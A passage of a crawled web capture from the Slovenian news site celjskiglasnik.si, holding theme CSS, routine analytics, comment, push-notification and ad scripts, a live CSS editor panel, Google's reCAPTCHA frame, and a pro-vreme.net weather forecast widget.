    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010416" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010416" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"mojca-setinc-pasek\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971a48cb9247"></textarea>
						<div id="td_live_css_uid_1_6971a48cb9247" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971a48cb9247');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971a48cb9247");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IZRXNEBkrfQz91KAN8h5Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055379212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.pro-vreme.net/podatki/profko_javascript.php?m=5
body_size: 487
content:
if (undefined===window.PROFKOozadje) { PROFKOozadje = '#ffffff'; }
if (undefined===window.PROFKOsirina ) { PROFKOsirina
  = '200'; }
if (undefined===window.PROFKOpisavaBarva) { PROFKOpisavaBarva = '#000000'; }
if (undefined===window.PROFKOpisavaVelikost) { PROFKOpisavaVelikost = '10px'; }
if (undefined===window.PROFKOpisavaVrsta) { PROFKOpisavaVrsta = 'Verdana, Geneva, sans-serif'; }
if (undefined===window.PROFKOokvir) { PROFKOokvir = '0'; }
if (PROFKOsirina <= 66*3) sirinaSlike = PROFKOsirina/3; else sirinaSlike = 66;
PROFKOikone = '';
document.write('<div style="width: '+PROFKOsirina+'px; background-color: '+PROFKOozadje+'; border: '+PROFKOokvir+';"><table style="width: 100%; font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';" cellpadding="0" cellspacing="0"><tr><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=2" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'pretezno_oblacno.gif" border="0" width="'+sirinaSlike+'" alt="Pet" /><br />-4/6<br /><strong>Pet</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=3" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'oblacno_1kapljica.gif" border="0" width="'+sirinaSlike+'" alt="Sob" /><br />1/5<br /><strong>Sob</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=4" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'oblacno_1kapljica.gif" border="0" width="'+sirinaSlike+'" alt="Ned" /><br />2/7<br /><strong>Ned</strong>	</a></p></td></tr></table><p style="margin: 0; padding: 0; text-align: center;"><a href="https://www.pro-vreme.net/" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';\n  font-weight: normal; font-style: normal; text-decoration: underline;">&gt; ve&#269; na Pro-Vreme &lt;</a></p></div>');